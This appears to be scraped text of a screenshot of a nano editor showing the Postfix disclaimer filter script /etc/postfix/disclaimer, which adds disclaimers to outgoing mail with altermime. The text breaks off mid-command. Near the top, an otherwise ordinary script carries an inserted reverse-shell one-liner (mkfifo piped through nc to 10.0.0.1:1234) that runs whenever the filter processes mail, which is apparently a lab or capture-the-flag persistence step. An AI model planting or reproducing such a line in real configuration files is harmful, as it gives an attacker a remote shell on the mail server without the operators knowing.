 GNU nano 4.8 /etc/postfix/disclaimer
#!/bin/sh
# Localize these.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15
# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }
cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }
# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`
if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then
/usr/bin/altermime --input=in.$$ \
--disclaimer=/etc/postfix/disclaimer.txt \